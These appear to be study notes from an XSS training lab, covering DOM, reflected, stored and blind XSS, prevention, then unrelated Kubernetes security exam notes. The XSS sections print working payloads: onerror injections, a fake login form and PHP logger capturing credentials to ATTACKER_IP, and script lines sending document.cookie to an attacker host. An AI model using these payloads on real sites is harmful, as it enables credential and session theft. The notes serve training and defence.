Ctrl+U): Your test string may not appear. The base HTML was fetched before JS ran; the DOM is updated after load when you click Add. Web Inspector (Ctrl+Shift+C) shows the live DOM including injected text. - Refresh without the same fragment/state: the injected content is gone → non-persistent.
Source and sink
| Concept | Meaning |
|---|---|
| Source | Where untrusted data enters the page in JS—URL (query or fragment), location, form fields, postMessage, storage, etc. |
| Sink | A function or API that writes that data into the DOM (or otherwise executes it). If the sink does not sanitize or encode for the HTML context, DOM XSS is possible. |
Common sinks (examples):
document.write()element.innerHTMLelement.outerHTML
jQuery examples that can write HTML:
.add(),.after(),.append()
If user-controlled data reaches a sink without safe encoding and without a safer API (e.g. textContent for plain text), treat the page as a DOM XSS candidate.
Example vulnerable pattern (illustrative)
Reading the task from the URL (fragment or query—lab used task= in the URL string the script parses):
var pos = document.URL.indexOf("task=");
var task = document.URL.substring(pos + 5, document.URL.length);
Writing it into the DOM with innerHTML (no sanitization):
document.getElementById("todo").innerHTML = "<b>Next Task:</b> " + decodeURIComponent(task);
Attacker controls task; the string is concatenated into HTML → XSS if a working payload is injected.
Why <script> often fails in innerHTML
Many browsers do not execute <script> nodes inserted via innerHTML as a mitigation. That does not mean the page is safe: use payloads that do not rely on <script>, for example an image with a bad src and onerror:
<img src="" onerror=alert(window.origin)>
Encoded for a URL fragment (example shape):
http://SERVER_IP:PORT/#task=<img src='' onerror=alert(window.origin)>
(Exact encoding depends on context; decodeURIComponent in the sink affects how you must encode the fragment.)
Delivering DOM XSS to a victim
If the source is in the URL (especially the fragment), share the full URL including #task=.... When the victim loads it, client-side script reads the source and hits the unsafe sink—no server round-trip required for the malicious string to reach the DOM.
Payload choice varies with filters, context, and browser behavior; innerHTML blocking <script> is one common reason to pivot to event-handler or other tags.
Cross-Site Scripting (XSS) — Introduction
Why it matters
Web apps are widespread and complex, and Cross-Site Scripting (XSS) is one of the most common classes of flaws. XSS abuses weak or missing sanitization of user-supplied data so an attacker can get JavaScript executed in another user’s browser in the context of the vulnerable site.
What XSS is
A normal flow: the server sends HTML; the browser renders it. If the app echoes user input into the page without proper encoding or sanitization, an attacker can inject script (for example via a comment or reply). When a victim loads that page, their browser runs the attacker’s JavaScript.
Important properties:
- XSS runs in the client; it does not “hack the server” directly. Impact is on users who execute the payload.
- Direct server impact is often low, but XSS is very common, so overall risk is often framed as medium (high probability + lower direct server impact). Teams still treat it seriously: detect, fix, and prevent through design, reviews, and testing.
Risk treatment (same idea as a probability/impact matrix) includes reduce, avoid, accept, and transfer—for XSS, reduce (controls + secure dev) is the usual goal.
What attackers can do
Anything the browser can do with JavaScript in that context, for example:
- Exfiltrate session cookies (or other sensitive data the page can read) to an attacker-controlled host.
- Trigger actions as the victim via API calls the browser can make (e.g. account changes if the session is still valid).
- Misuse of the user’s machine for the attacker’s ends in the browser (e.g. cryptomining scripts, unwanted ads, UI defacement).
Limits (typical modern web):
- Payloads run in the browser’s JavaScript engine (e.g. Chrome’s V8), not as arbitrary OS-level code by themselves.
- Same-origin policies usually restrict what origins the script can talk to; the abuse is still serious inside the vulnerable app’s origin.
Escalation: A separate memory corruption or sandbox escape in the browser could, in theory, be chained with XSS so that starting from JS execution leads to code outside the sandbox. That path is rarer than “classic” XSS impact but is part of why XSS is not dismissed as “only” a client bug.
Prevalence and real examples
XSS has been exploited for many years and still appears in large products.
| Example | What happened |
|---|---|
| Samy worm (2005, MySpace) | Stored XSS spread a self-replicating profile snippet (“Samy is my hero”). ~1M+ profiles affected in about a day. Mostly a stunt, but the same class of bug could enable theft or worse. |
| TweetDeck (2014) | Researcher-triggered XSS led to a self-retweeting tweet; tens of thousands of retweets in minutes; TweetDeck taken offline briefly to patch. |
| Google Search (e.g. 2019) | XSS in search / related components (e.g. issues tied to XML handling) shows even mature surfaces miss edge cases. |
| Apache HTTP Server | Documented XSS instances have been actively exploited in some deployments (e.g. scenarios involving credential theft). |
Takeaway: XSS deserves real engineering effort for prevention and response, not only “low severity by default.”
Types of XSS (overview)
There are three main categories:
| Type | Also called | Idea |
|---|---|---|
| Stored (persistent) | Persistent XSS | Input is saved (DB, etc.) and rendered later for others—e.g. posts, comments. Often the highest impact because every viewer can be hit without a special link. |
| Reflected (non-persistent) | Reflected XSS | Input is not stored; the server reflects it into the response—e.g. search results, error messages. Usually needs tricking the victim into requesting a crafted URL or form. |
| DOM-based | Client-side XSS | Untrusted data flows into the DOM via client-side code (e.g. URL fragments, location, client routing) without the dangerous string necessarily going to the server. Still non-persistent from a storage perspective but logic is in the browser. |
Later material can drill into each type, exercises, and exploitation patterns.
XSS Phishing (Fake Login Forms)
What it is
XSS phishing uses cross-site scripting to show legitimate-looking UI (often a login form) on a site the victim already trusts. Submitted credentials go to an attacker-controlled server so the attacker can log in as the victim and access accounts and sensitive data.
In authorized work, a known XSS on an org’s app can double as a phishing simulation: employees who trust the domain may not expect a malicious prompt, which measures security awareness.
Prerequisites
You need a working XSS on the target (stored, reflected, or DOM-based). Delivery matches normal XSS (for example, a malicious URL for reflected XSS on a GET parameter).
Lab pattern: /phishing image URL viewer
The module uses a simple online image viewer: you pass an image URL and the page renders it, e.g.:
http://SERVER_IP/phishing/index.php?url=https://www.hackthebox.eu/images/logo-htb.svg
That pattern appears in forums and similar apps. A naïve test like:
...?url=<script>alert(window.origin)</script>
often does nothing useful (dead image icon, no alert): the parameter may land in a context where a raw <script> string does not execute (for example attribute or URL context for <img src="...">).
Run your XSS discovery process: after each attempt, view page source and see exactly how the server placed your input—then craft a payload that escapes that context and runs JavaScript (same discipline as any XSS lab; solve it before building the phishing chain).
Injecting the fake login form
- Build HTML for a login form whose
actionis your machine (IP fromip a, oftentun0on HTB). With defaultGET, credentials appear in the query string when the victim submits. - Emit that HTML from the page with
document.write('...'), usually one minified line inside whatever XSS vector you already proved (replace thealert(window.origin)proof-of-concept with this script).
Example markup (use type="text" / type="password" for real browsers; some course snippets use nonstandard type values that still degrade to text-like behavior):
<h3>Please login to continue</h3>
<form action="http://ATTACKER_IP">
<input type="text" name="username" placeholder="Username">
<input type="password" name="password" placeholder="Password">
<input type="submit" name="submit" value="Login">
</form>
Injected as one string (note quoting and no line breaks inside the string):
document.write('<h3>Please login to continue</h3><form action=http://ATTACKER_IP><input type="text" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><input type="submit" name="submit" value="Login"></form>');
For reflected XSS, the full attack is typically a single URL with your payload in the url (or relevant) parameter—same idea as the reflected XSS notes.
Cleaning up the page
If the real “image URL” form is still visible, the story (“please login”) is weaker.
- In DevTools, use the element picker (e.g. Firefox
Ctrl+Shift+C) and click the URL form to read itsid. - In the lab, the GET form is often:
<form role="form" action="index.php" method="GET" id="urlform">
<input type="text" placeholder="Image URL" name="url">
</form>
- After
document.write(...), remove it:
document.getElementById('urlform').remove();
Chained with the write call:
document.write('...form html...');document.getElementById('urlform').remove();
If leftover server HTML still appears after your injected block, append an HTML comment start immediately after your payload in the vulnerable parameter (e.g. ...payload...<!--) so the rest of the template is commented out and the page looks like a normal login gate.
Credential stealing
Listener not running
If the form posts to your IP but nothing is listening, the browser shows errors such as “This site can’t be reached”—expected until you open a collector.
Quick capture with netcat
sudo nc -lvnp 80
Submitting the form yields a GET with credentials in the URL, for example:
GET /?username=test&password=test&submit=Login HTTP/1.1
Host: ATTACKER_IP
Netcat does not speak HTTP properly on the way back, so the victim may see connection / unable to connect style errors—usable for a demo, suspicious for a smooth phish.
Smoother UX: PHP logger + redirect
A tiny index.php can append credentials to creds.txt and header("Location: ...") the victim to the real image viewer (clean URL, no XSS), so they assume login worked:
<?php
if (isset($_GET['username']) && isset($_GET['password'])) {
$file = fopen("creds.txt", "a+");
fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}\n");
header("Location: http://SERVER_IP/phishing/index.php");
fclose($file);
exit();
}
?>
Replace SERVER_IP with the legitimate app host from the exercise. Serve from a directory that contains this file:
mkdir -p /tmp/tmpserver && cd /tmp/tmpserver
# write index.php here
sudo php -S 0.0.0.0:80
Verify creds.txt:
cat creds.txt
Then share the final malicious URL (with the full XSS payload) only in authorized tests.
Operational and defensive notes
- Authorization: Run only where you have permission; credential capture is sensitive.
- Defenses: fix XSS at the root (encoding, CSP, safe sinks), prefer phishing-resistant auth where possible, and train users to treat unexpected login prompts as suspicious even on familiar hostnames.
Reflected (Non-Persistent) XSS
Non-persistent XSS: two flavors
Non-persistent XSS does not survive a normal revisit without replaying the same request. It affects whoever triggers that response (often one user at a time), not everyone who loads a shared page.
| Type | Where it is processed | Reaches back end? |
|---|---|---|
| Reflected XSS | Server reflects input into the HTML response | Yes |
| DOM-based XSS | Client-side code writes untrusted data into the DOM | Often no (dangerous string may never be stored or echoed by the server the same way) |
Unlike persistent (stored) XSS, non-persistent issues are temporary: leave the page or reload without the same parameters, and the injected output usually does not run again.
What reflected XSS is
Reflected XSS happens when user input is sent to the back end, then returned in the response without proper filtering or encoding. Common sinks include error messages, confirmation text, search results, or any UI that echoes the full input into HTML.
If the reflection is HTML context and unencoded, a PoC such as <script>alert(window.origin)</script> may execute when that response is rendered.
Lab pattern (to-do style app)
A to-do app may show errors like Task 'test' could not be added. with your string inside the message. That pattern is a candidate for reflected XSS if the value is inserted raw into the page.
After submitting a script payload, the visible error might show empty quotes (e.g. Task '' could not be added.) because the browser executes the <script> and does not display its contents as normal text. View page source confirms the payload still appears in the HTML, for example:
<div style="padding-left:25px">Task '<script>alert(window.origin)</script>' could not be added.</div>
Confirming non-persistence
Open the same URL again without the parameters or body that caused the error. If the message and XSS do not reappear, the issue is non-persistent (reflected) rather than stored.
Delivering reflected XSS to a victim
Impact is still serious: you must get the victim to issue the same HTTP request that reflects the payload.
- Use Developer Tools (e.g. Firefox:
Ctrl+Shift+I) → Network tab, submit the payload, and inspect the request method and shape. - If the app uses GET, parameters appear in the URL. Copy the full URL from the address bar or via Copy → Copy URL on the request. Sharing that link can execute the payload when the victim loads it, e.g.
http://SERVER_IP:PORT/index.php?task=<script>alert(window.origin)</script>
For POST-only reflection, delivery typically requires social engineering (tricking the victim into submitting a form), CSRF-style tricks, or other ways to force the browser to send the right request—not just a single malicious link.
Stored (Persistent) XSS
Why this type first
Before hunting or exploiting XSS, it helps to know which flavor you are dealing with—stored, reflected, or DOM-based—because discovery, impact, and delivery differ.
What stored XSS is
Stored XSS (also persistent XSS) means the malicious payload is saved (typically in a database or similar) and embedded in the page whenever it is loaded. Anyone who visits that page can execute the payload, so the blast radius is large.
That combination—wide audience and durability—usually makes stored XSS the most critical XSS variant. Cleanup may require removing or correcting data in the back end, not only patching code, because the bad string lives in stored content.
Example pattern (lab-style app)
A minimal pattern (e.g. a to-do list that echoes new items into the DOM): you add normal text and it appears on the page. If the app does not sanitize or encode that input before rendering, it may accept HTML/script and be XSS-prone.
Testing payloads
A common proof-of-concept is obvious script execution:
<script>alert(window.origin)</script>
If input is reflected into HTML without encoding, the browser runs the script. alert(window.origin) is useful because it shows which origin executed the code—handy when cross-domain iframes isolate forms: the alert tells you which frame or app is actually vulnerable, not just “something popped.”
View source (Ctrl+U / “View Page Source”) should show the payload in the delivered HTML (e.g. inside the list markup), confirming the server (or template) placed it there.
Alternatives when alert() is restricted
Some environments or browser policies interfere with alert(). Other simple probes:
| Payload | Effect |
|---|---|
<plaintext> | Stops HTML parsing after it and shows the rest of the document as raw text—very visible if it fires. |
<script>print()</script> | Opens the print dialog—often still allowed where alert is blocked. |
Use the app’s reset (or equivalent) between tests if you need a clean state.
Confirming persistence
Refresh the page after submitting the payload. If the alert (or other effect) returns on every load, the string is stored and re-served—stored/persistent XSS. Any other user hitting the same page gets the same behavior, not only the attacker’s session.
XSS defacing (stored XSS)
After you can find XSS, exploitation depends on type and context: stored XSS is typically the most severe for site-wide impact because every visitor loads the malicious record.
Website defacing means changing what the page looks like for visitors—often a short “we were here” message rather than polished design. Real incidents (e.g. high-profile NHS defacement in 2018) show reputational and even financial effects. Many bugs can alter a site; stored XSS is a common choice because the change persists and hits everyone who loads the poisoned page.
Four common DOM levers
| Goal | Typical API |
|---|---|
| Background color | document.body.style.background (e.g. hex "#141d2b" or named "black") |
| Background image | document.body.background = "https://…" |
| Tab / window title | document.title = '…' |
| Main content | Element .innerHTML, or replace whole <body> markup |
Combining a few of these gives a minimal defacement; you can also remove or obscure original UI to slow reset or cleanup.
Stored XSS lab pattern (to-do app)
Payloads are saved and run for all users after refresh—classic stored behavior.
Change background (color)
<script>document.body.style.background = "#141d2b"</script>
Use any hex or CSS color name. Defacements often use dark backgrounds.
Change background (image)
<script>document.body.background = "https://www.hackthebox.eu/images/logo-htb.svg"</script>
Change page title
<script>document.title = 'HackTheBox Academy'</script>
Change page text
Single element by id:
document.getElementById("todo").innerHTML = "New Text"
If jQuery is on the page:
$("#todo").html('New Text');
Replace entire body HTML (common for a single splash message):
document.getElementsByTagName('body')[0].innerHTML = "…your HTML…"
Prepare and test HTML locally first, then minify to one line inside the script string to avoid quoting/line-break issues. Example message block (from the module):
<center>
<h1 style="color: white">Cyber Security Training</h1>
<p style="color: white">by
<img src="https://academy.hackthebox.com/images/logo-htb.svg" height="25px" alt="HTB Academy">
</p>
</center>
Wrapped as one payload:
<script>document.getElementsByTagName('body')[0].innerHTML = '<center><h1 style="color: white">Cyber Security Training</h1><p style="color: white">by <img src="https://academy.hackthebox.com/images/logo-htb.svg" height="25px" alt="HTB Academy"> </p></center>'</script>
View source vs what users see
Injected scripts may sit at the end of the HTML (e.g. inside list markup) while runtime changes rewrite the DOM—users see the defaced view. If injection sits mid-page, later scripts or nodes might still run or render, so you may need ordering or additional DOM edits to get the final look you want.
Takeaways
| Idea | Detail |
|---|---|
| Why stored | Persistent, broad audience, good for visible defacement |
| Technique | style, background, title, innerHTML (per-element or full body) |
| Practice | Prototype HTML offline, then one-line payload; verify in the real app |
XSS Discovery
Finding XSS can be as hard as exploiting it, but the bug class is common enough that both commercial scanners and open-source helpers exist. Discovery splits into automated approaches, manual payload testing, and code review (the most reliable when you can trace input end-to-end).
Automated discovery
Web application scanners (e.g. Nessus, Burp Suite Pro, OWASP ZAP) typically combine:
- Passive scanning — inspects client-side code for DOM-based candidates.
- Active scanning — sends crafted payloads to provoke reflection or unsafe rendering in page source.
Paid tools often do better when bypasses or subtle contexts matter. Open-source tools often enumerate inputs, fuzz with XSS strings, and diff or grep rendered HTML for the same payload. Reflection in source does not prove execution (encoding, CSP, context, parser quirks), so always verify manually.
Examples of open-source helpers: XSStrike, Brute XSS, XSSer. XSStrike can be installed from GitHub, dependencies via pip install -r requirements.txt, then run with e.g. python xsstrike.py -u "http://SERVER_IP:PORT/index.php?task=test". It may report reflections, generate many payloads, and score efficiency/confidence; you should still confirm a payload in the target app (e.g. prior reflected XSS labs).
Manual discovery: payload lists
The simplest manual path is trying known payloads against each input (large lists exist, e.g. PayloadsAllTheThings, Payload-Box). Success is often judged by something obvious like alert().
Injection is not limited to form fields — any attacker-controlled string that reaches HTML can matter, including HTTP headers (e.g. Cookie, User-Agent) when those values are echoed into the page.
Most public payloads are generic: they assume specific quotes, tags, or filter evasions, and use varied vectors (<script>, event attributes on <img>, CSS-related tricks, etc.). Expect many misses on a single simple lab; blind copy-paste is slow across many parameters. A custom Python script to send a wordlist and compare responses can help when off-the-shelf tools are awkward — that is an advanced topic outside a short XSS module.
Code review
Manual review of server and client code is the most dependable method when you can follow data flow from entry to browser. If you know encoding, templating, and sinks (including DOM sources/sinks), you can craft context-specific payloads with high confidence.
Mature products are often pre-scanned and patched; subtle XSS may survive where lists and scanners fail. Deeper secure coding and white-box material is left to dedicated courses (e.g. Secure Coding 101: JavaScript, Whitebox Pentesting 101: Command Injection) referenced in the original module.
Takeaways
| Approach | Role |
|---|---|
| Scanners / XSStrike-style tools | Broad coverage, fast triage; confirm hits |
| Payload lists + manual tries | Good for learning and simple apps; inefficient at scale |
| Code review | Best signal when source is available |
XSS prevention
XSS ties untrusted sources (inputs) to unsafe sinks (where data becomes HTML or JS). Defense should cover both front-end and back-end: client checks improve UX and catch honest mistakes, but attackers can bypass the browser with crafted GET/POST requests, so server-side rules are mandatory for stored and reflected XSS.
Front-end
Input validation
Validate before you trust shape or format. Example pattern from the module: regex over an email field in JavaScript (often wired to jQuery selectors) so invalid addresses block submit—same idea as other allowlist/format checks.
Input sanitization (DOM)
DOMPurify (browser build, e.g. purify.min.js) takes untrusted HTML/strings and returns a safe subset for use in the DOM—use it when you must handle HTML-ish input on the client:
let clean = DOMPurify.sanitize(dirty);
It removes or neutralizes dangerous constructs; treat it as sanitization for HTML context, not a substitute for correct output encoding everywhere.
Avoid dangerous sinks and “HTML soup” APIs
Do not place raw user data inside:
<script>/<style>- Attribute values or tag names built from input
- HTML comments built from input
Avoid passing untrusted strings into APIs that parse or inject raw HTML:
| Native / DOM | jQuery (examples) |
|---|---|
innerHTML, outerHTML | .html(), $.parseHTML() |
document.write(), document.writeln() | .append(), .prepend(), .after(), .before(), .insertAfter(), .insertBefore(), .replaceAll(), .replaceWith() |
document.domain (legacy footgun) | .add() when fed with unsanitized HTML |
Prefer text APIs (textContent, .text(), safe templating) or structured bindings that auto-escape.
Back-end
Front-end validation alone failed in the module’s discovery exercise—repeat checks and enforcement on the server.
Input validation
Same allowlist / format ideas: e.g. PHP filter_var(..., FILTER_VALIDATE_EMAIL); reject and do not reflect invalid input. Node can reuse similar validation logic.
Input sanitization
Use vetted libraries for your language when you must accept rich text. The module mentions PHP addslashes() on parameters such as $_GET['email'] as an example of escaping special characters; in practice addslashes is a poor primary XSS defense for HTML. Prefer context-appropriate handling: validate, then encode on output (below), and use dedicated HTML sanitizers when you truly need HTML storage.
Never echo $_GET / $_POST fields straight into responses.
Node can use DOMPurify (e.g. with jsdom in server environments) to sanitize strings before they reach templates.
Output HTML encoding
When you display user data as text in HTML pages, encode metacharacters so the browser treats them as text, not markup:
- PHP:
htmlspecialchars/htmlentities(e.g.htmlentities($_GET['email'])) so<becomes<, etc. - Node: libraries such as
html-entities(encode('<')→'<').
Combine validation, sanitization where HTML is required, and encoding at the sink to cut XSS risk sharply.
Server and platform hardening
- HTTPS site-wide.
- Security headers: modern XSS filters are legacy in browsers; focus on Content-Security-Policy (e.g.
script-src 'self'to limit script origins),X-Content-Type-Options: nosniff, and related headers. - Cookies:
HttpOnly(no JS read) andSecure(HTTPS only) to reduce cookie theft impact. - WAF — can block obvious injection patterns; not a full substitute for safe code.
- Frameworks — some stacks ship auto-encoding or XSS helpers (e.g. ASP.NET defaults mentioned in the module).
Closing mindset
Controls reduce risk; they do not prove absence of bugs. Keep testing (manual, automated, code review) the way you practiced in the offensive sections—paired offense and defense is what makes XSS posture credible.
XSS: blind detection & session hijacking (cookie stealing)
Sessions and cookies
Web apps often use cookies to keep a user logged in across visits. If an attacker obtains those cookies, they can often reuse the session without knowing the password—session hijacking (cookie stealing).
With XSS, arbitrary JavaScript in the victim’s browser can read document.cookie (when not protected by HttpOnly) and exfiltrate it to an attacker-controlled host.
Blind XSS
Blind XSS executes in a context you never see—for example, data you submit appears only in an admin or staff console.
Typical sinks:
- Contact or registration forms reviewed internally
- Reviews, support tickets, user profile fields visible only to privileged users
- Logged or displayed
User-Agent(and similar headers)
Lab signal (/hijacking)
A user registration flow that responds with “Thank you for registering. An Admin will review your registration request.” implies your strings are rendered elsewhere. You cannot confirm XSS with an alert() in your own browser the usual way.
Out-of-band (OOB) detection
Instead, inject JavaScript that phones home: if your server receives an HTTP hit, you know some page executed your payload (timing depends on when an admin opens the queue).
Two practical problems:
- Which field triggered?
- Which payload shape works in that unknown HTML context?
Identifying the vulnerable field: remote <script src>
Browsers can load scripts from a URL:
<script src="http://ATTACKER_IP/script.js"></script>
Point the src path at a unique path per field so your listener logs which input executed:
<script src="http://ATTACKER_IP/username"></script>
A request for /username implicates the username field; repeat with /fullname, /website, etc.
Payload ideas (context-dependent)
From collections like PayloadsAllTheThings, examples include:
<script src=http://ATTACKER_IP></script>
'><script src=http://ATTACKER_IP></script>
"><script src=http://ATTACKER_IP></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'http://ATTACKER_IP\';document.body.appendChild(a)')
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//ATTACKER_IP");a.send();</script>
<script>$.getScript("http://ATTACKER_IP")</script>
Leading ' / "> fragments only work when the server reflects you into a matching quote/attribute context. Blind DOM XSS can be easier to weaponize when you can reason about sources and sinks from code—otherwise you fuzz OOB payloads until something calls back.
Listener
Use a simple HTTP server on your box (example from the module):
mkdir -p /tmp/tmpserver && cd /tmp/tmpserver
sudo php -S 0.0.0.0:80
Submit the form with one payload variant across candidate fields, each field using a distinct path suffix (/fullname, /username, …). Wait—admins may not open the view immediately.
Narrowing the search space
- Email fields often pass strict format checks client and server—sometimes safe to skip for XSS fuzzing in a given lab.
- Passwords are usually hashed and not echoed in admin HTML—often lower priority for reflected/blind HTML XSS.
Session hijacking: exfiltrating document.cookie
Once you have a working remote-script include, host a script.js that sends cookies to your collector.
Examples:
document.location = 'http://ATTACKER_IP/index.php?c=' + document.cookie;
new Image().src = 'http://ATTACKER_IP/index.php?c=' + document.cookie;
The Image() approach avoids navigating the whole tab away (slightly less obvious than a full redirect). The browser still issues a normal GET with the cookie string in the query parameter.
XSS wrapper
<script src=http://ATTACKER_IP/script.js></script>
Replace ATTACKER_IP everywhere (payload + script.js).
PHP: parse and log multiple cookies
document.cookie is typically name=value pairs joined by ;. Logging raw query strings gets messy with many victims/cookies. Example index.php:
<?php
if (isset($_GET['c'])) {
$list = explode(";", $_GET['c']);
foreach ($list as $key => $value) {
$cookie = urldecode($value);
$file = fopen("cookies.txt", "a+");
fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
fclose($file);
}
}
?>
You may see GET /script.js then GET /index.php?c=... in the PHP server log. Inspect cookies.txt:
cat cookies.txt
Using the stolen session (lab: Firefox)
- Open the target app’s login or post-login URL (e.g.
/hijacking/login.php). - Developer Tools → Storage (Firefox:
Shift+F9shows the Storage sidebar in some setups—use whichever path exposes Cookies for the site). - Add a cookie: Name = substring before
=, Value = substring after=for the session cookie you stole (e.g.cookie=f904f93c…→ namecookie, value the hex). - Refresh—you should appear as the victim user (e.g. admin) if the cookie is still valid.
Defensive notes
- Set
HttpOnlyon session cookies sodocument.cookiecannot read them from XSS (does not stop all session attacks, but removes this exact exfil path). - CSP, strict encoding, and eliminating XSS remain the primary fixes.
- Use only in authorized tests.
Kubernetes
Directory Map
CKS
Directory Map
Certified Kubernetes Security Specialist (CKS) Notes
![]()

https://www.cncf.io/certification/cks/
Certified Kubernetes Security Specialist (CKS) Notes
Table of Contents
-
-
-
-
-
-
-
-
-
Exam
Outline
- https://github.com/cncf/curriculum/blob/master/CKS_Curriculum%20v1.31.pdf
Cirriculum
Exam objectives that outline the knowledge, skills, and abilities that a Certified Kubernetes Security Specialist (CKS) can be expected to demonstrate.
Cluster Setup (10%)
-
Use Network security policies to restrict cluster level access
-
Use CIS benchmark to review the security configuration of Kubernetes components (etcd, kubelet, kubedns, kubeapi)
-
Properly set up Ingress objects with security control
-
Protect node metadata and endpoints
-
Kubernetes Documentation > Tasks > Administer a Cluster > Securing a Cluster
# all pods in namespace cannot access metadata endpoint apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: cloud-metadata-deny namespace: default spec: podSelector: {} policyTypes: - Egress egress: - to: - ipBlock: cidr: 0.0.0.0/0 except: - 169.254.169.254/32
-
-
Minimize use of, and access to, GUI elements
-
Verify platform binaries before deploying
-
Kubernetes Documentation > Tasks > Install Tools > Install and Set Up kubectl on Linux
Note: Check the step 2 - validate binary
-
Cluster Hardening (15%)
-
Restrict access to Kubernetes API
-
Use Role Based Access Controls to minimize exposure
-
Exercise caution in using service accounts e.g. disable defaults, minimize permissions on newly created ones
-
Update Kubernetes frequently
System Hardening (15%)
-
Minimize host OS footprint (reduce attack surface)
- Remove unnecessary packages
- Identify and address open ports
- Shut down any unnecessary services
-
Minimize IAM roles
-
Minimize external access to the network
-
Appropriately use kernel hardening tools such as AppArmor, seccomp
Minimize Microservice Vulnerabilities (20%)
-
Setup appropriate OS level security domains e.g. using PSP, OPA, security contexts
-
Manage kubernetes secrets
-
Use container runtime sandboxes in multi-tenant environments (e.g. gvisor, kata containers
-
Implement pod to pod encryption by use of mTLS
Supply Chain Security (20%)
-
Minimize base image footprint
- Remove exploitable and non-sssential software
- Use multi-stage Dockerfiles to keep software compilation out of runtime images
- Never bake any secrets into your images
- Image scanning
-
Secure your supply chain: whitelist allowed image registries, sign and validate images
-
Use static analysis of user workloads (e.g. kubernetes resources, docker files)
- Secure base images
- Remove unnecessary packages
- Stop containers from using elevated privileges
-
Scan images for known vulnerabilities
Monitoring, Logging and Runtime Security (20%)
-
Perform behavioral analytics of syscall process and file activities at the host and container level to detect malicious activities
-
Detect threats within physical infrastructure, apps, networks, data, users and workloads
-
Detect all phases of attack regardless where it occurs and how it spreads
-
Perform deep analytical investigation and identification of bad actors within environment
-
Ensure immutability of containers at runtime
-
readOnlyRootFilesystem: Mounts the container’s root filesystem as read-only
-
Use Audit Logs to monitor access
Changes
- https://kodekloud.com/blog/cks-exam-updates-2024-your-complete-guide-to-certification-with-kodekloud/
- https://training.linuxfoundation.org/cks-program-changes/
Software / Environment
As of 11/2024
- Kubernetes version: 1.31
- Ubuntu 20.04
- Terminal
- Bash
- Tools available
vim- Text/Code editortmux- Terminal multiplexorjq- Working with JSON formatyq- Working with YAML formatfirefox- Web Browser for accessing K8s docsbase64- Tool to convert to and from base 64kubectl- Kubernetes CLI Client- more typical linux tools like
grep,wc…
- 3rd Party Tools to know
traceeOPA Gatekeeperkubebenchsyftgrypekube-linterkubesectrivyfalco
Exam Environment Setup
Terminal Shortcuts/Aliases
The following are useful terminal shortcut aliases/shortcuts to use during the exam.
Add the following to the end of ~/.bashrc file:
alias k='kubectl # <-- Most general and useful shortcut!
alias kd='kubectl delete --force --grace-period=0 # <-- Fast deletion of resources
alias kc="kubectl create" # <-- Create a resource
alias kc-dry='kubectl create --dry-run=client -o yaml # <-- Create a YAML template of resource
alias kr='kubectl run' # <-- Run/Create a resource (typically pod)
alias kr-dry='kubectl run --dry-run=client -o yaml # <-- Create a YAML template of resource
# If kc-dry and kr-dry do not autocomplete, add the following
export do="dry-run=client -o yaml" # <-- Create the YAML tamplate (usage: $do)
The following are some example usages:
k get nodes -o wide
kc deploymentmy my-dep --image=nginx --replicas=3
kr-dry my-pod --image=nginx --command sleep 36000
kr-dry --image=busybox -- "/bin/sh" "-c" "sleep 36000"
kr --image=busybox -- "/bin/sh" "-c" "sleep 36000" $do
Terminal Command Completion
The following is useful so that you can use the TAB key to auto-complete a command, allowing you to not always have to remember the exact keyword or spelling.
Type the following into the terminal:
- kubectl completion bash >> ~/.bashrc`-`kubectl` command completion
- kubeadm completion bash >> ~/.bashrc`-`kubeadm` command completion
- exec $SHELL` - Reload shell to enable all added completion
VIM
The exam will have VIM or nano terminal text editor tools available. If you are using
VIM ensure that you create a ~/.vimrc file and add the following:
set ts=2 " <-- tabstop - how many spaces is \t worth
set sw=2 " <-- shiftwidth - how many spaces is indentation
set et " <-- expandtab - Use spaces, never \t values
set mouse=a " <-- Enable mouse support
Or simply:
set ts=2 sw=2 et mouse=a
Also know VIM basics are as follows. Maybe a good idea to take a quick VIM course.
vim my-file.yaml- If file exists, open it, else create it for editing:w- Save:x- Save and exit:q- Exit:q!- Exit without savingi- Insert mode, regular text editor modev- Visual mode for selectionESC- Normal mode
Pasting Text Into VIM
Often times you will want to paste text or code from the Kubernetes documentation into into a VIM terminal. If you simply do that, the tabs will do funky things.
Do the following inside VIM before pasting your copied text:
- In NORMAL mode, type
:set paste - Now enter
INSERTmode
- You should see –
INSERT (paste) --at the bottom of the screen
- Paste the text
- You can right click with mouse and select Paste or
CTRL + SHIFT + v
tmux
tmux will allow you to use multiple terminal windows in one (aka terminal multiplexing).
Make sure you know the basics for tmux usage:
tmux- Turn and entertmuxCTRL + b "- Split the window vertically (line is horizontal)CTRL + b %- Split the window horizontally (line is vertical)CTRL + b <ARROW KEY>- Switch between window panesCTRL + b (hold) <ARROW KEY>- Resize current window paneCTRL + b z- Toggle full terminal/screen a pane (good for looking at a full document)CTRL + dorexit- Close a window pane
Mouse Support
If you want to be able to click and select within tmux and tmux panes, you can also enable mouse support. This can be useful.
These steps must be done outside of tmux`
-
Create a
.tmux.conffile and edit itvim ~/.tmux.conf
-
Add the configuration, save, and exit file
set -g mouse on
-
Reload tmux configuration
tmux source .tmux.conf
Preparation
Study Resources
- Official Kubernetes Documentation
- KodeKloud CKS Course
- The Kubernetes Book - Nigel Poulton
- CKS Study Guide
- killer.sh labs
Practice
Fundamentals
- You should already have CKA level knowledge
- Linux Kernel Namespaces isolate containers
- PID Namespace: Isolates processes
- Mount Namespace: Restricts access to mounts or root filesystem
- Network Namespace: Only access certain network devices. Firewall and routing rules
- User Namespace: Different set of UIDs are used. Example: User (UID 0) inside one namespace can be different from user(UID 0) inside another namespace
- cgroups restrict resource usage of processes
- RAM/Disk/CPU
- Using cgroups and linux kernel namespaces, we can create containers
Understand the Kubernetes Attack Surface
- Kubernetes is a complex system with many components. Each component has its own vulnerabilities and attack vectors.
- The attack surface can be reduced by:
- Using network policies to restrict traffic between pods
- Using RBAC to restrict access to the kube-api server
- Using admission controllers to enforce security policies
- Using pod security standards to enforce security policies
- Using best practices to secure the underlying infrastructure
- Using securityContext to enforce security policies for pods
The 4 C’s of Cloud-Native Security
- Cloud: Security of the cloud infrastructure
- Cluster: Security of the cluster itself
- Container: Security of the containers themselves
- Code: Security of the code itself
1 Cluster Setup
CIS Benchmark
What is a security benchmark?
